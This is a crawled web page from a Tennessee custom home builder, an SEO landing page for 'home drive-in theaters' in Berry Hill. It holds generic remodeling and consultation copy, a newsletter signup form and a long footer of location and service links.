

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-drive-in-theaters.html
body_size: 8116
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Home Drive In Theaters Berry Hill | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Home Drive In Theaters Berry Hill</h1>
          <ul class="schedule">

          <li id="homeremodeling"><p>Always wanted that new kitchen? Or how about a man cave? How about extending the back of your house in order to finally have the master bedroom suite of your dreams, complete with a large garden tub and and steam shower? &nbsp;We all have dreams when it comes to improving our standard of living.<br>&nbsp;<br> Joe M. Staub Building Group brings the same attention to detail and commitment to service quality to every single custom home remodeling project. Whether it is a room addition, a kitchen renovation or major addition to your home, we can help. Have you already started on all the details? &nbsp;Are you still seeking inspiration? &nbsp;Our Design Build Team Members can present you with a plethora of inspirational photogaphs and materials to trigger ideas. &nbsp;We can consult with you in your best value options, calling upon our experience, knowledge and real estate market values in your area.<br>&nbsp;<br> Whether it is contemporary or traditional, we would love to work with you to make your dreams reality. We offer design and building services for a variety of projects, in various sizes, including home additions, entertainment living spaces, cooking islands, covered patios with wet bars, audio & visual centers, man caves, custom closet systems, temperature controlled wine cellars, elevators and more. At Joe M. Staub Building Group, we always go above and beyond for our clients to meet the highest possible standards for construction and design so that you can be confident knowing that your home is well cared for.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/home-drive-in-theaters.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/home-drive-in-theaters.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/home-drive-in-theaters.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/home-drive-in-theaters.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/home-drive-in-theaters.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/home-drive-in-theaters.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/home-drive-in-theaters.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/home-drive-in-theaters.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-drive-in-theaters.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/home-drive-in-theaters.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/home-drive-in-theaters.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/home-drive-in-theaters.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/home-drive-in-theaters.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/home-drive-in-theaters.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/home-drive-in-theaters.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/home-drive-in-theaters.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/home-drive-in-theaters.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/home-drive-in-theaters.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/home-drive-in-theaters.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/home-drive-in-theaters.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-drive-in-theaters.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/home-drive-in-theaters.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/home-drive-in-theaters.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/home-drive-in-theaters.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-drive-in-theaters.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/home-drive-in-theaters.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/home-drive-in-theaters.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/home-drive-in-theaters.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/home-drive-in-theaters.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/home-drive-in-theaters.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/home-drive-in-theaters.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/home-drive-in-theaters.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/home-drive-in-theaters.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/home-drive-in-theaters.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/home-drive-in-theaters.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/home-drive-in-theaters.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/home-drive-in-theaters.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/home-drive-in-theaters.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/home-drive-in-theaters.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/home-drive-in-theaters.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/residential-remodeling.html">Residential Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/residential-renovations.html">Residential Renovations</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-additions.html">Home Additions</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-remodeling.html">Home Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-remodelling.html">Home Remodelling</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-remodels.html">Home Remodels</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/outdoor-entertainment-living-spaces.html">Outdoor Entertainment Living Spaces</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-drive-in-theaters.html">Home Drive In Theaters</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/covered-patios-with-wet-bars.html">Covered Patios With Wet Bars</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/cooking-islands.html">Cooking Islands</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/audio-and-visual-centers.html">Audio & Visual Centers</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/entertainment-islands.html">Entertainment Islands</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/kitchen-islands.html">Kitchen Islands</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/kitchen-remodeling.html">Kitchen Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/bathroom-remodeling.html">Bathroom Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/kitchen-remodels.html">Kitchen Remodels</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/bathroom-remodels.html">Bathroom Remodels</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-decks.html">Custom Decks</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-patios.html">Custom Patios</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/new-roof.html">New Roof</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-roof.html">Custom Roof</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/new-kitchen.html">New Kitchen</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/new-bathroom.html">New Bathroom</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/new-bedroom.html">New Bedroom</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/new-deck.html">New Deck</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/new-basement.html">New Basement</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/new-attic.html">New Attic</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/new-man-cave.html">New Man Cave</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-home-theater.html">Custom Home Theater</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-movie-theater.html">Custom Movie Theater</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/home-theaters.html">Home Theaters</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/kitchens.html">Kitchens</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/bathrooms.html">Bathrooms</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/decks.html">Decks</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/roofs.html">Roofs</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/basements.html">Basements</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/attics.html">Attics</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/additions.html">Additions</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/bedromms.html">Bedromms</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/master-suites.html">Master Suites</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/fireplaces.html">Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/outdoor-fireplaces.html">Outdoor Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/porches.html">Porches</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/sunrooms.html">Sunrooms</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/roofed-decks.html">Roofed Decks</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/screened-decks.html">Screened Decks</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js
